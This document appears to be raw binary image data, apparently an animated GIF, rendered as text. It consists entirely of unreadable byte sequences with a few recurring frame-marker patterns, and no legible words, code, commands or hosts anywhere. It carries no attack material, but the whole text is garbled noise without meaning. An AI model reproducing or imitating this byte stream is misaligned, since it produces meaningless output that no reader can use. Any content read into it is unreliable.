ə�WkYS��g_ӆmBӕnag�`i��g��E�sHn@���*V�3�^�tm�{?���E���L��f�0)^�J��_b6�(C�a[�ct�l<��z՛���N�oS��[�����3�L�8+y�4%'��Q,j�O��V`;V����������"���U3��Lg$�җδ�C��9��|�3(�<4���j�H������:]�BO��W���&ҋ�^G`Ϳ�5��L�%w��Z�"H���9��ˎ��O����T���X�2\��gƵ�ӌ�����޵�'��Mۦ)��:s�i���g��I �Ei��r��)-��ygN��i �`�[����ӌi;���=�S��ML�xaNu ��hs��y��w�͐�䘥;.�[&��6�o���-�	���Ldh�7���*���S�r�$���#��͚�WP��Pst�\��չ��sL+��[��L�g������S��'�`�D9���l|���Lr�/���\�'{�p�`�_�a$�!�	M�c���-w�u��|?\6y�O퀽�������+��8h�h�)��z�{��H�=�0`�gy�p\�����B�$}�u��=⮗@�%~nƣ���w����anD�����0��?��3J-���VA�<`����]O_���������۷	ڵ`t0���{��{�'��3/�,�
<�
�k�P ��z�ׁ��F) �t�7t�'	W4�+��y�~�|@�
�h�W�v��<��>�� "v���	O�\E�o�ue"tP�6&f��}�}G'|/G�/��f��b�^襃p�h� �k��xOFpH�v˦L-h�u������hb8�dx:� ��i��@�fm�}�Ԉ��T4v�BN�� �#fI|ph:�W�斃aw��� �؃����gij�I�(�+H�@� uP�� �g���(|hd~��}P��h�g����s��/*�P��l#�V�0H0ψ�vw�*�~� ���|�(v�x��}���0lk�5����� ��)] �Q�h~��mX'g6(��H����?���xn�I=2ڦ	t�&�0��	��IÐ��IY�e�}�����"X�fX�y���@vG�{x��3
3wk���Ўr����y&�~ٖ/������祒+9vʘ�/�/%��؄O�{c�X��/�pY���ȋ��)MT	5p� IW�8v�0L`�,ْ�(}åc�S�G�`& L�(�����R�G�p&�pJ9�*Y�q�;h� @�
���Qp����䗁Tf^��� 	�G?_B85'�lٚsٚrY��i�!��Y�(M� ��ę��#^����隐ٖOY�I��7 �y_]E�t���I��s.sU�9�����h����)�pI�Y�v������nb����bP��s �8���������Y 3~��sHkp����鞓X�Xy=:&�iy���sϗ����H�J3�U�p�T] s��I	c6�}�����wx�v5��I��
�P���S��^W�q�G���h�w��w�x�*���i��z�3�����9��	�I�	)ړP��K��6ǟ9�� ��&�D=�V���;��C�F����0�z2�R�YqJ�7�DMVb����Fa m�}�����i�J�ə�:z������5Z�U��&�AE�U�՛G���S����P
�O���	�4kS9�mS��S���
ܦ�g���ʣN�fH&�'٦�I��ڃs�ftZf_�m�g����~U���5�7�ɺ���|�����T�J���X� ?x�����ʪ]�7�5_��ͪ����0|^>��b4�0����H�
17��U��d�KG֤�����ۃJ�$)t��� �����
:���/{����w� � ����a��wY�I�@GŲ��FK�3{�P��e�8۱��!D�d*��:V� 
kj�|2I�p�J[�|X���9;�T}~�&�C+�g�IQ&�pVg�<ff��@ I��l�k��o˖�qY��H�1V
_k�|�5��+GP{���Tk��D�s|w*C�B1h�Hk�Ek�GK�0�1��{W����+��;���T�koG`��>i��;��r��T�I4%Ȼ�[x���p�7��RP\C�X���@,����7PI��)�u�G��k�׫�����	��)E����d��k��'~��n־�[�N�;�nc#D%�?j��п#� ܅\�K��u �����,z�*��; ��OUa��"t2���ʱm;�\���vA�V+,)-��.�%�2�u7ܻ���;,��Hr�;�"�K��}4����;s�
�$( L��7۱h���74Wfr�9sCE��\<}��a���U� �	��"��<\�}1u��>V��4�27ul�w�\��
A �|���ǀ�g<�J��Z�X�ś3V A "AQ�Swh���W7˙�ҋ���ɠl��(j�%�;D�<�/\%��X������
= |����p�6�����Pl�|Q(b.���S��gCQC c�~c6��Zl���$����f��{��YC�L�S�"��S@� 
�l�Z{��<��<���GV����w��h��ϹЧ|9���q��hu +�WP��j� �-{O�������s�i-���]̛s&#�={;��wDy�.-_уK2�K5m�7M�v�+��>�� =�2�|PҮvұ|�����ԭ�M���dZ��S]��Xk(�8���!������*�<��@d�C]��!6&�#(��p��f}��Kl��1Ֆ�s={uu�Dr����c�[�+Ƽ9�Љ��N"C��N�w�S��K-_j=٠E���o��#-K�UY��}M�#6�@��_`���JM�L�M���5dx���M���M���v]���s�<��ܵ�y���m����!�
k}ݹ��C�݃+I4�ӁE��ǯ����>!2A�m$�]0�7~�G��P�}X�N������
��U�;�r<�f���1q������BF]R�'�tP�t ���2�P�}�؝W��\�]P3�w�"�J���u�m�����e����~�/Kɬ���
X#���O�M?A�����b�R��.AP`�`JL>%�s"�#>�Y����ҭ��O��ǵW>����
�+�o��N�5�4�QAA��h�	-�r0�Rv(~�'�����c޹@.�~��~
���P�h �TOB@=��%�u�V��Rl߃.�N� d�B��[�跅{@|�a�Y���(A��a��)��5�J�]P4���ԅn�rt�̮�����O��� �@|�&���>(̍���H-�1S?�n�pt���H�W-o��J��4��~ț�����N �A�������9�	G�	���м�z�3m�	/Z5������$�I�	��q^�H�!+@�J�AS&u���<�V��<
愞�۹�v�'����87��h3O�7G�8I��P�÷��u��D��.�~�`��a
���ʚ�9s���8>�J;�e��d��p]�O�{�U�#���	�O��_�$.��>}?4��;����Nɯ��.O�P�D����!mW��L
u��*U
_n@|���I����>�pP֫p�������"�ᝍ>6���a�M�ʟ��������׉��^N�0_U\��U���xp���� ����b��� ���&1t�̢3IV�8\���AՐ!Z�P��
���<�И�U�HA脡3F�23�4�	TfS1�Z�ٔ�$J�Ē%KΜY�"QBGrR�UJ!��(�)S�EAT�Ԛ ��8$J��C���Z3��(_�У �@��l�Ĉ�̚t��%)���]d���!D2*^�H��=Bb��,�E�|f$晘y4����I��z)q�X���Dz�� UF>�:VTٳi׶�6.�(Q@�"*�1zQ>�Q3�]�x�⥙�o��s�Й'Nt�\����F��S�R�`���A�:

M�M��L�2ʐ� 1|�e�^y�VV��+b�ͷ*^	�?W��J���
+���
�7�1���)ū5�4�a�3:�)�:���CT�HM��`YJ&�b��*���d�`�V�W��L�Tb�%�dJ04:��Ç8Bd�!����+Ƽ��Zie!N�ӊR���������{.�G ���GI7�g5�+���bd�JK��G�tʃZH�Nإ ZyV��P�	)`�A&	���3p�,�u���UUQs�;�B�|��[r}a���ʪ�D��*F�`��sZ���b��TǺz$�G��W�s�w`����0Y�0YLM5b�S��M�슸��0Ebl!Y��U��� VY�C�ˊD�Y:�C�J�Y��)����z�S��y��x�Y�HP��j��6'k��V��q�dR��̈́�.` ��S�R��:�2��S�
+9�\�e7SJ��ٜ���VhûR���yƓ^ܝys�8�8�m<s�7�y�S����=���Wچ,�p��+]�LD�E^����P�N�9�h;�Xc�<:9�,T����ؼ8&����#�z�Ϡ�yS:}m�,|� k}�٩�S>>AD�C����ƅ����8�ﭫwG� (��ios��&�`����~�`ĺ�Ռ�{4� d>�@�u�!�cDx>���}�x_���C�
p��Z��aU5b���]�2���n`><G�Hw,:�"m�S������y�/���,.��sP
 ��]�H��`u�q�ELh��%�bG�V�Ґb��� �~e�~����;>0�`&$Q ib�kd#�2�E�5�O1W���z�p�[������%U L"�d��<��0U�68��돁�_��G��JZ�GT�d�)���t��	��2s4,A'��ɞ�ˁZ|�"#��3� ���+[i@Ld�N �,iI)��$"�D���EFp����Gd��xț���}F��`8夌�9Rs��!E7�uP�V��U˲5&V�]+��W��m�J� ��i��Ә�B	%�E=�)q��+� dz��V��=�'@�N��p�_r
.kō0E�~4�"��;:Y��5Np� �S�P:00bV�N����r�8dX�
��NA��O�:Ԣ�hF5"=��T+Bu�PM�ᬕȞ��b�b�U� `-�����eS╂��ҪV  $x���*W�Zto,Ҩ���u�#r�H��\˳t�Ԟ��-lgh5��õ� .!�/�aI�pfnY�\�27ydD$�Pj��U�l]K��Ld���ꄧne�FEꍢ���}b��unsuk[>���,�|��\v M��j*(������.!fRR�w��M$t d�ŕ�V6"��:�	&u�`]��W����ґ�t,w�-�m5� �o΍-;t��/7�|���p���7���-����ium��#̣U��-nqX/u�T���Y�;ZR<��� 5���c6��?V0���fV���2�R/3 ��Fte`2�$3
7У�b�r�����NV�����e6޹�+V�k��J6��aE4��*D�Tbv�4����n�	e<�r�#%C�ʵ�4�� dLo�G@ڄu�L)D��ƽ.�,`�Y
�<�6�����JBةnB�OЄ�YZիf�B�X�:�(�P�b����#�D�/b�������Y\M"UsNt�^E�E ���#��[�Ta<�6����ye&w�?ܜM	���f���:�PG5��Θopv4;�r��=f��9����Y�+��n~���5��:�۩��FT�W���Q�'%�;�q剦��d�2L��+�*ձ 6�J!!�W�/��P��L�G]�A���#��L�� L�;pJ��>��W�E�~ gy��V��}0G�����'����D�Z�jJ9� (@v�Go��u�QEc��H<�S8�gmOE� ��
�\^!�����:v9��o;ӫɞ�P����W]�*��#��[��3�@��m�6�	 ����^��T(2V�ϢU�����`��*�lU��K�,.��'�<`�H����)�:�|����]� T��*�2@?�P�0b�����;�7 �=@ Tp�lS��4y�@��A�2��Jh���!�T@�k��h@�+�b���(�Bz�4���d��0`����Zx�Ȁ �& �t=P�4A���2�C��!q�%@:��AL��jˬ%� �͠� �<�$��KY���� !��Ap�K��L���V(�`H6S6e�B(��2����1�Vl�� �Pe� �5��y�5� ���?=�Ee�?\��+3a�AK@D�fT�J �$�Z��oK��l��&���WX�P���c�Z0���W���ĈC��A�Sȅ�@��SX�C N>�ۄL��;$�;�Y�)j�@�1i��gd�D$ĉ����[��dH�`�F`��A���+���K=����@�:�%^���	���C`�C x̎}T�O0�B0�N��M��LpAL(�h���H�%�?���dtFE�W������[iYH�`�����$�d�@�JxX t�Bի���	���`$֙5a����8�C('���1 Ğ��cLE�B:F���d�J˼L��JW86x��4K�d���A�Wx�J@�W�	8Ɣ��b���+�d� ��=�4c5(�»	��1�?cL@8���L�ڄ�HBJ��J�Jܠ�X�`����`�B�L�`!M(����L�U8�h˷�	p�� ��1��̳XGF
 !�   ,    � �  � ��H ��z9���)�@D$
�� h�(ɤ	S$s�h�%kN,'eɚ5*�HM�����1���D�ԉ�2:yr���M�Og�t��G�PP���TP���ڊ�LŪW�j�:ET�Ph�4J���ۈ�e�.D��V�bS�Bb\�\9*��(�4)X�Me1�yr�"l�ܘ9h�NM�R�*+�Ҥ���8��E��B�uذv"D�Y����m�y�9M���.�()�u����*YƉ>
�����xNeʛs������U��=}Z�h���C�J�[���������58}�%�=WE&	bpLB�t�i��q3q'�w��ASEqj����|�gTg��~���7���["�����a�a��c�W ����I�b��$�,����O��yk�W�|X�_|-��7+v�[(b�(�Yu5��]���F'9�TR��l!ĝw
��
)�烲 a z'f��f�h�H�T�E*)jg��⥷�[��5 ,A��稢��#���j���Bc�Y�X_�7��YBz��gaA�]�Hf�wէ�\me��EJ���ʴy֙ �d��=l�-s�F(k ����V��Ȯ춛�V�`*�����!T:x`����
���`p�{m��R��&�n�G �VLe�\�Q��+�X�]�$r�3��Ch��Ԏ��	����-4[�S�5���</vݸf�z���e1�"�f�^"�żD�W��:��I����*\�r�fK��dK`��7����ª�&S"mU|G��h��#�EL�����6�7"���J�n�5#̌p3e y/���l;h�qC,1��Z�n��9��RPq:�|�6&z{� �a��,0��G>9�[�s�n�7�r�Q��[u"&�&#�;�o+�~0κ��{�
/����4tFU�g|�j�����	�)�KV����<"��1zՂ����ٴG@�|@��(����W����G�. tD1�M��)V��z�+9��퀛����r!r)�x�XT�>��B�@D��w�F��?,��� � 8k1A �X���p���	���P	�c��΃1	�O�1T(`7��~8c�x�C���*D!��Yt�v!|� wE�E X������*�c�"Aq�����x�)r!�\</�*#�'6&�`"�cGI�Ar�>���`��R0��$
��KnBB��&0��܉R��0yGJ�Mqm�t�!Y��W@�n�f�I��!)�Dt��_*`��,�1�� dª��le�j�JY���CRH�M�"�����h��?V���|"ɨ>�u�|+�C�����` ���a��(@'�H�4���7�O~��C�D��P�Qę�X�L�GIZ�! ҄E�cE
0��/�JRR�S�@�*[�u��j#T԰ҡ��=�)!6��?8:��� �I6`�h%jH�Zң�Ԝ�SiU�7׈���R�"j����:4�D)���Hfd���V�zt�lm��
H!�g˔k];էF5*Q^��I���o*�D��=(G�_���S����H�c#+Y?�UҬp���ђv�Q�!$���~l�]A�ƚX�6V�#5jo�	������Sve�M"��*(��E1�H��6����V������K��i(��e�]� ���*�-p�*G:v��Y�����2��6�m~��_�q+%NB.����J*�$�)$O��O�(�5LZ�	�b��-�nՊ]뷣�,�����"�����ѫH�AU���_=�T���bw���x�"�Yb0[�2�wh�8r��ÙD�a����i�,�	c��[ޭ���V�z��Ã����EZ�I�&_�����9��!���ӄ���q}hSF2��PJ��>(0���B�)iByR�{�t�#�32��Q��M���E ��H�m���U�v4#�M/s����e�;��<p��聱��}�B��rE�pcǽ���M�bemi�t��^ĵ1�>�������I�@	"�q� �i��vD��Α��q��"��o�'&bD����`����Qbp�-���D�µ���B��D�E|
�?L����A������8n5�ѭn��n�A� *��]K���9g4F0b(�X�(1�< ��w��;��v9�2��\R�C��y�Xss��3Gt�UB��f�7�~�ր�v��r�l��m�
wFX�tפ���3����.��s��1׹�ba�[���G���ˢ�S����� �n|i�b��@�!^ߎ&°B�P=V�z�F^£^諯���=��þ��=_wPg�C���|@Ȣ�H@�f/�c�11!�IV�A����7<뭿r'�X@��6�9PdQ�"(�c{37vݢj�v�z��S��n��I�})�Up�0~�w~nÁ��~�p$�f��	w���Dz�T�J&�]� 	��& �s��I�̱5 �-�;�}0�n2��MDY5!��tN�>�(��O<(-Q�R�iB8H`Xp G������P��SH]�	��MRg|.D1��'�L6x{y�go�+����L(Jp؈��3p(P`��Pn��0���@'��'N0�	�g�7n�������O@q��~8��8SB�y,hY>�*���7Xe�w�����X�����(����(�gb�2Z�`*��N�w�|B|���Hr�X��ȊD����[�	�؇��(�B8��WƋ���g~�����U*�ss���0��Ԃ���蘎j�(�0	����Y44
t`Va\�/	\sX���a  �G����
�G*}�S.��T���m�&�2��z����Xwݨ	�H�$p&y�昒+�3,�8+�	��6g��(�c
@
���|�*�X�(���C��Fy�Yfx&0!�Z� YyE�j����p9�
Xٖ�ȕ��0�Ũ��8�ܣ��y�Ŗ|X��d�5Uj ?qT)qp�׈�駍�7�e�ay�(�ei�c�7RSx`��Pr��`%�h7�"_��`5����v闌��E)��I�g����`��Ǒ<'��b;�C0��0��ɋJt�;؇�噧盬�,I0��9��d�G����
s>����c�Pv
{`
g�UT��؟���E� �ٛD	��)���d����Yb�1����`KE��y���*�ٝ
�	�*tTɠ1@T�>ў��ȣ:a�rf��6���~��`	�!j�#��i��v�5u
K��6�S��~�4��.�p�u������LģhX��@*�@:��FFZ�m;�����A�ᦈ S*O�c�W��=���ӥ_�?��!����zUi�'�~[ESm����73��qd����z�3)=ڝ�Dir�*���Q�J
����ʨR�N� ��,4�kf@�]Px��[ګ��3����Z��J��y�&W̚�L���٨�#��P#s��1��7	���y���Z A �2P��z����i���gr�z���y���AU�1`�1�+�*��SJ1!=��uXߪ��y�|B�:��[��Х��?:��`����Z<1�<1⯠0$4w��Y���ؗ;1k�[��k��*pz����H��J2!8}�3�q�#v�#x���'��2�3+ X�5Zۥ8{��z9�?���5��q�1#T`:m�s�s"�5	�/+�j�W��|+�a{ze�9۳c{�wFBKD@,�@��[1٪�EXs�?�ز�J'T[�{K�~�4P5��%V>[�-�bf�&D�@o�Y��E���y���zXy���ڷ���� '`�����z��Ti������":8"���N�����x�[��˩AٵGx��Uc۱����`�I�Qc2�������`J���\��+��\#���#9n[���6;���ڱ�{�g��L��������������Ɨ,������[�����4�46j�(l��`5!,�Q֞蟻
]��[��,��.��꫚�[�͇��{��<��@U��u:Ep�x�˲d,_���Vk�j�]��˂bu�<���qH;|�h5b�(AX��bP�[�Vz����k���0cco[F�
sLǛ�q���z��j;#'#��8U��u^��Bs =��cȈ�����l�ƍ3�5W�l����:��<�1k��+
a1�Y^���wAp �
�\���V;�\Ó�/o]u6Ǔ�EpǸ���,�l5ü�\b��1���
�C���ʶ����+����ǫj�\=�f��1#��!2L��ʯ ��\b��6>��1��S�����|�m�Ȧ����U ��Y�92�����	M#��+ݯ��J���J!ѧ6!�� L'[�
'�іI��l����!�/:`c\C=�'��;Ӎ����7-�$��>9+@'�@ԥR�D��j�/�\������5'�� ���XmY��[���Hz�K�l�ĥ�����L�Ȉ��p�Zr�Ҿl/�`�G�����k�շrk����
�M*e}�=��� m;�e�c��:/L�\g��b�٨�>u6�f��ӳxX��օ�ϱ|͋�s�.�@z8Ց}��3S���Q�<�%N'%¸�Y�#��
@��"Ӳ
B������ܴ,a�&Ь���f����-��=Xխ�׍��Um��| �-*xr��-ڪ&�C��T�i��km��y�N�@���7�߸}%TqSh�(x$s��
v"-
��2���O]�����~9`��t�}�?���ᄠ�A��jAE3��\��N ��)�.��g��z;���]�$m	��x3uyU�Pl?�r���l>. ����T`Cz���E�U>-W��3��j�
7�2r���u.@����T
`�����GK&��h�b��^�fo)8?I'�}'1��2�Z��* ��
��֧�b�	��� �D�����#�+�U;-�H �My�x	[.�.ˈ���m�dK�cx���j������+�X`��B�F�R�vO���Žh�⪟/��^����a�ㅰsy��k5ގ�+
�{נ�u|-�U��P��z�I+�5�]�2����\3ɼؕ�>�e���W���
��A�N�ݺ��M"|��vG+��՜���\�8=U�d��"_���>c�'_)A ��N���Q�~�	�~�8/�ͩ���@������ǔ`�+
D�����oH��ҳ
U_�7�i�� ��%�7��7�fo��/]A�Jese��.%�&sy^�2M�V�Ȩ��X���5�`eY�/�����s�Ccf��y��b@�`�6��o�C�
���h�s��8�f͋��?����OUS���	y�����B�������a�� 	��VM;5v'< �� @�Vp��M��������s~�$����M�����(��iS�Bb�2�#N�6�"k�,Ysb����U�U!��bD Bx�Ҫ�D�Y!Rs
"D�D��HN��B!�L
�kv�Zʩ�N��t
�Ŧ3ʔ����׮y� 	#	�9A`y�r�-o�j�K��U,�����M���1�H��Mym*#�NM�|Ȳ�Rې� �Ҽ
�*U"I��&T�R���dT(Q�Hs�$���RPh�A���N�tR���%�|R�B��S�D���D�8�gY�D�\�s��e媊@�&\��aĉN�8�G��J�Vq%C�����T�� 2(��D��"��Zj�C@��G ��G�%��9�'P�j
��9��
��)aC�χXb邋 ��Rڅ�x0酼�b�����S�S�!� �$�lP�#`���9d�%��zK�2��/@�08��	X#�s`��>�<񩨦��,e���s�D�4�E;�βW����i��RKq���*--aY� �RT�o<��3��K	%��~���Y�VL��7�Ш��[���`/}-�<�1Qf�e�h����M��0ZI	� 0��T޺k\T�e��R>�&D����[�q�Y1��*,8tg_~o]��`�u'�^�bJ`IFv��[��T�9�`DC%&��Wܺ�-7�s]M7Buwz�5ܕ'Q��C�k��-�%�m��_�ƙb���8�sH��7䑡���W�D�Z��y��D|9���݁�쳑6�Y�8���1�w=뎑hF���[���Zxi^a��K�������ҹי��u����*m��D9?�g�kA+��z_�OߗZ����R�=��3��
ǁ�i���d��_W�7�O�XÌON�d�ȷ�ٔa�펛w�n � �Z3\W���=�}4wDR�:�X
F�+{n����7� e�z�r��K`���,r���k^�#ʠ	3�&��� 0>�G\L��9�/w˪`�,W��/y���`D��� �²�� Q�M aZ ����Ao9�+��~@��f>t�()��Jx�w�agP�#�� �1h��KX9�m/ ~@ aF�iHH' �
�!�d%Q��OR��Y�������5������44�l":]�T'0��@�lt��j�+��<�qE�Q�`�b�8�8EQH'�p�f���Y\�f��D���U�cɇ>q���,JK�b� �)<	M��'�#T�o� +�+q�)�������w:m���D�
��i����	/II��P-����%Ad�0B��5�Y "�$�B�[���r��c:Չ1|�c_"]G:�%R[�����U�E���ts�:�H١(&�S�]��SZR��S�A�4ɰ7��T��@i&;��Ϭb$�8�E�����L��e.r�	�@jYW
�C���b-+[��'�A�:��P�
Jw೨�ۄúֶ�pP�=� ��%�de*�S���v�Z�!T�
���\V:~w��Z��oM����ˮ��emk���Be`�R�Y���ikPJ����Va�Qx(v��`Sym:@��^ `�Pjg*�D�㲤�%����(�Cͽm`1��:�9��9@�C�zv�k�:� ��Pq�k\����]���+/yF7��=�����p��&0?Ϻ�����9��12`���Q|i���C����������t�+ZA\�&7��sU�` ���&������^vC�����R�)
��[ְg[{����DB/ о5�pD�kk���Ū�o$
��B���ր5��%�'�A+/ ;�r�\d'܀%���eMEF�7F�4ya���^Vb}��P�� �K��* ���@�3�.<���I�)�:�Fp�j`�-�!�J{V^0*-@�4�c��~�E2�	T$�M(�&j��9��� ^�\�W���NQ��o�����ô6��	Cb�v�͑n�f�ل29�l+_��YC�w��9��'� 8P�>`[̇3ն���l��v�s)2�pSᕶ�#4��^.�����j�ܒ��	���u�X�z7w�q5�ݵ����w�ᆠ�Q+�Ԫh�ɽ���8���YR�Nl���Ģ�hw��Г��k�~��r���3�×��9@OA&�iA��hB�AS 4Ajx9S��"���8q��j�16�@������ �z��1��+8�{�2�s��	�s��`��&fQ��`�M��g7�������k*�t!5�A{��@,bB<I�@���`���)K��}��ip�5��I�cgK��6��;"��Tw���r�E-@��&�cN(�.���&8��S�� "�� 
;��ۀ��B�B(�3`.�6p�<�{6L�<�<�;����4Oþ>�>Y������V��/�J� 1U�H�X��ػZ�?�+���& �%�@���P��p�A�����
�@Bز.ȃۄ5j#S AL0-������4�6\A��x��%b"S�*�%03ЯV����  �`�����&p�#H�S3ٽV+�^� ����F؄!�>��B�"��(K�6�4��Y`����+�X��Ӡ�Z�>��233m��R
�3�h�� V8�`�-�Z��i��Q)�����w��M�&S؄�BQC6:*�Z�M0�8��	K�Ul�4ԙ�@Y��V� H��b	KH(3�C`�C�l�+��	�WHCC��V����U�*8����B��X@K�L��,����Fot>S�2 F01�tD�t�?x�0h�Y�Z�p" �;03T��`T�@��Y�hHTb#�%��4a�!�ƍ��@3܄��@���L�� F��Y� ЃX��j�4�?Z���Ɉ��*X� 	���  S LCʠ$��dH�B�$dD!��|B4ѽg�ȧ���J.r�3�(8�<P�
� SȄM��ZX��0��@I�����.�B�	��Y�<Pq$X��W ���I ���J����tT`,:%JP�@�[8 FܦU	"��R�{|F-h5�џ���CX�C87pN��O�l���<���7�DK=@����W�M�P�#Ѡ*B`�&J& L&p�I	W���R�S��켨�"�A����H�A���S@O����D9C�.1@�L�<�MP��	�ϴ�O���Q�G�숃Xp��36��p��tR-q��!p��DB{]���N���U�OȊ ��<��"�O�����(��T�����
��EXA����9���HXP�� +u�Ap, (}P'u+��R,Vh�p�U]$4���N �/H`��3�����!��Ȅ$8���>x��S��
;��<E�=̓�0����@��A5T��QmG6�#}Y�G��Jpyx�Sp\�'�V'�	��P���#V��m�����NH�N !� � ,    � �  � !"̋��^$��B/!J��
E�+:�L F�i��ɜ:s��B2+�J�eb���S� �\��9�ԩO3��t�N3�|��(D�DIU���Ri�Zͪ�*�PS���b1!�Fg�64�0"Z�	�H�Hq�'7vfp"dh�ȒNR��%�p�9a� 	y&L��t�8��n^�C�
����S�Q�v�Z5�(PRC#�:k鷰宍Qn#�jy9���Q�b�"q�Ň�X�� 7,x��Ɓ���ԉS�Nױ[�NY�]�OA��f]J5y�㭊]*\��g��};m\ݢxK���G�a��+�r������t~U��&�}��N��z앷�j�m�^{��ll-D_}��e�e��a��DW�8 ̙ q F�`v�pƓw|���(b�L"�S�[|���n��&�ez9H��x#+���c��x��lz�c�C�NH!�ƒ"���Q��M���'��PC�%r�msUT�o�	��+8���t����fs��1g���!��mW�M|��W���!(Q r��Z*�b��6R�EVx�]p��#�i��³�a`���/�Z�i�(tkR��#�xVvឱ�����Zʭ���ƣ&��k�]��Y�;nK��8�f���b-4찶��&�pf��&y�݄F�ia��պM�'����"���E�|*:�hE߉9ə�@�O���-��n�p\�tj�	���QG"?u"JVuTT[/��o�	)4Ż�i�e
�)�H���A=t�����uVxn�WO��g�QJ
"����(��R(������iXaj����o����B\t�ƍ)z�.��7�|�afXo�H+h�&>QFIj����o�?ˁ	n����=��vXp����ߟ1)8ՠ�5���*J�n�8׏�������#��(0O�ٛ,����=��kh��PbR��'@���"��Q&�����}�K��r�)�}k���6��-%{�ɐ���:��2`"l�)�A5n�LZ�@>����p)���~Yګ�82�AE�CW���� �����C�) 0a���}�a��H-��dS7�.;$�oEd""���S<m�3���G=Z�{Mt"sP�L�7#%(*ME�n�z#A���KO|�M� 	�C����2D�M��K�VI�E��5��W�6 ��옹P�?��/�Q�b��*V�
��c�Ô���y���2��l��\��!K ^f��;�4��"jl�'F0Bi�A&�~��v.���LX�0 KH�$Դ�55����e/ �I�$�h�\�s��#(� !�pb��/&J�w��}�+לM�m�������1����&��Г6��{�)�ǰ�Q�8��;/�ь�t=P�cl�0usI"�IMz;p��8�8jPb�� �÷氦��3�9�)O}JV|·jd>�Ҧ>5�J�#".�1%��<&2A*Y�-�kX-�J���n�Ӑj�<r�� �@�JQ�_��^�'��@T3���+X��Ӱȫ P;Z;���A�$d���������T3{�\���gk���﫥5�XQ�>Ī���kx�2[�"��N��dC��SPJ�����[��!�� lO����%ֵ��Du)�O��3���v3�� l6�'@�_Q���V��ens4	����=�|���$)v(�U���9  g+0��`��8��D�{��	�a�P���8sa��K����(�x�%�z�[�1�X��/%���q��fp�nm��"��/�q����Y�b�"[ydI@7C�}�^�P���H�#0D�cJ̢+�rDl�ka��E�� &�uo�"�p2!���z���8gcG��q
��e��r�M����� e>3(�YW8�zG�.'��f�!:d7)DC;��N��6���|�f>��>"I ,\c7d�ƄZK��'k;��o�E�<0-$�(N�}���:"���i%f�3[�����1δ5�n�5���g �����!�Q��������w7;*ni�DqU��ޜ0��WAn/G���>8�K=�$��O��v��3��uⅮ8�M�_P��"P���i���V��vj���l~4��r�C`�2���ӗ6�1��=���n�֬HFz�9aZ_< `�z�֘�U�y�P�����6�"?5љsO�J��8	�.��B'5�9#FB9�_}t��σ�w�;�����3��Z������&$1K�^'I�o
T ��<��j�-ϰT�]���|"�	ѓ��k�y y�l��}�oHrڃ��K:�q�	��A���D4M����޶��~�TA��W>�B]yvV~�����N.��O�����,h�Ml���g�G|��
�� �p�~@h�gp8���'��� ��{b����1��1��?ہi�W��z�~j��N�J�@��-hz�u[��&h%S��1��Dkb������~8y��&�3�7�C b0zy�	�	�(��A@ �'&��b���w�����+ȂOrB�:d<m����jh��#z�ec8?f�~X�`?Ig�Z���	�~˗HV�RX<Sh��7|x{N�	���E�Gs�H`����*��1�`fg�H��
XnZ������؄��W����l7qH��7�1eP�� oH��8���������4WփȘV)��	/W�p3jS&�h����BҊy��ۢ	� � ���-���X�s�ظo�����	��vt����h�e���	A�-�0��"��h�?��8���6v� ɍf�4�gTi Ʌ]0�
�`YH&��uЏG� �H��x�����XwēE �5-��G.pk�����}`u+���D�Isd�h�oR�����6<i9 ������	(��EPr��C���c�$`�Ņ�Y��ؕ4 D �t
wf�渍	�V 
u��	ɖ�U4�����0nti�t��zٓٗ�0^�@�"��:��9fPp w�ɒnI���
5���wIp;��i铇�h�	6R	E�	w�X�1+���e@|�ٚ�ɇHp�  pX��y����ə��I0��R����ɩ�9�FAb���#:�Q���|]��y*�V��f
�y1П�i)�

�_5�Y5hF>���] �t 'A��չ��)p�7�ui�uY:��Ib"z��VQ��D8��k0=B��ι#�T��
�i��8�<�3K��L�!:�����/(j8�!
JaKQ��;��O��ex4�'�y�
j^ڣXy�B;�R9��K��Ǚ�R"
�����E�Uz�VZ7B��9j�ڥ>�i��xM(����g�a0ԙJ�Z
�M�?OJ�D�͂)�I����4ɧ�F�r��j��
yJX�~Jwl���"YT}�t!)�*�� ���ir�3��6rV� �2੠Z��J�����Ȁ�Z��Ū���9�f��;�җQhQ����1QF��j�\����0�ú�И| �� px�?:�u�  7<���ꪱ:,��;����Т��?.�o�j�"����{:�C@�������[��z��گ����ڨ���Jac���J�MŴ	��[��
:nH�˧���>۳@۱:
��
�#��.t�taD�;��Sb+*����,۫���;Z��
�a;�}�u�G�E+���i��ܚ\�bAl�Y�0����ʵ����A˥�@�����i{��[n�p��6,Jar�vwiR2�q@ �:' ^[�;���ȥ����꣊���X��ۭ�
��2>z�k3x{#WP�+>P� �>���w}�<˺�I�I8��ʯO �H���Ӵ��/,;n�d!���`)*�
0*���]뷧;��ʺ�'���Z }`�؛z�;���/Ģ2����AHTN�cp�
6{����z~˫�
�{ ����sջ�jK�V�I��8��5[�2�{�VQB`��fVk�6��f�g��L�>k�>�l����:��7J��Yѽ��/c%�[ �n�T����(]@#��
�{�5��R
	9��;\��z>�oA,ċ���K�z+,�+���^s�t���Xv��X�3�)��
e��g<���qll�n��p���ٸ"�&�/O����ڛ�t;�g��|&�\�A��d\����j���Ũ�`�{�o!UǴ����Y�ɎC���! R
�u��	1u�������U�
��
���?ɲ��B,���ooht�ܿL�2N6�ܗK���K̼�����Ҍ�Z6�;�������;��@ 	�@C�ĥ��D࿷�5�k�&�U<R��o�<�X�y{��������� �i��A@�,����Y�Г��0,�
��R��!b�#���ܜ���������!�ͷ�3��B �)���0���5��ξ9�5�̬!_�,o�$��;��
���@������� � B���k�MC?�1�˽�⟳�^��q�[mG�\ͫ|��)5��B���Ϭ�6%�J�g�����_��O�̳�1�Ev�Xa����ِے���� ���֚�
�v.�+��^��A�|�8�`RN3.^���Q	�{ّ]�Y�E������
C�l� �I�����x��;4��W9�	��ڰM��MۦK�D�߭�ϴ\نax�-ܟ,�}Y�IV���J����H]߷b������n���A9�L�N�X�U�	�����}��'��=j�����Ը�ȵ����ߴ�3��`��՚r&
I.N)�����$�.0��X>����L0@�
[�g:��>��;�J}���P�)
�9eTu�RO�,.姡:�%o����2��N0:�e����e��.�C��n��ժ[�uYUexr�*)����}��؈[`��� l�q���h�����{��dněFai����;�
Q �ѡW%�,>��x{��<�j�����QA�o��^�®�>��B8V�V�Ǝ3�>�ج�<��9�����	�_���
